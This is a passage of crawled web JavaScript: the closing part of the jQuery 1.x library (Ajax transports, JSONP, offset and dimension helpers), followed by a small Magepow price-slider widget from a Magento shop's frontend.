			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magepow_Layerednav/js/priceslider.js
body_size: 747
content:
/*
 * *
 *  * Magepow
 *  * @category    Magepow
 *  * @copyright   Copyright (c) 2014 Magepow (http://www.magepow.com/)
 *  * @license     http://www.magepow.com/license-agreement.html
 *  * @Author: DavidDuong
 *  * @@Create Date: 4/16/19 3:20 PM
 *  * @@Modify Date: 7/14/20 3:20 PM
 *
 *
 */

define([
    'jquery',
    'Magento_Catalog/js/price-utils',
    'Magepow_Layerednav/js/layerednav',
    'jquery-ui-modules/slider',
    'jquery-ui-modules/widget'
], function($, ultil) {
    "use strict";

    $.widget('magepow.LayerednavSlider', $.magepow.layerednav, {
        options: {
            sliderElement: '#layerednav_price_slider',
            textElement: '#layered_ajax_price_text'
        },
        _create: function () {
            var self = this;
            $(this.options.sliderElement).slider({
                range: true,
                min: self.options.minValue,
                max: self.options.maxValue,
                values: [self.options.selectedFrom, self.options.selectedTo],
                slide: function( event, ui ) {
                    self.displayText(ui.values[0], ui.values[1]);
                },
                change: function(event, ui) {
                    self.ajaxSubmit(self.getUrl(ui.values[0], ui.values[1]));
                }
            });
            this.displayText(this.options.selectedFrom, this.options.selectedTo);
        },

        getUrl: function(from, to){
            return this.options.ajaxUrl.replace(encodeURI('{price_start}'), from).replace(encodeURI('{price_end}'), to);
        },

        displayText: function(from, to){
            $(this.options.textElement).html('<span class="from_fixed">'+this.formatPrice(from) + '</span><span class="space_fixed"> - </span><span class="to_fixed">' + this.formatPrice(to)+'</span>');
        },

        formatPrice: function(value) {
            return ultil.formatPrice(value, this.options.priceFormat);
        }
    });

    return $.magepow.LayerednavSlider;
});
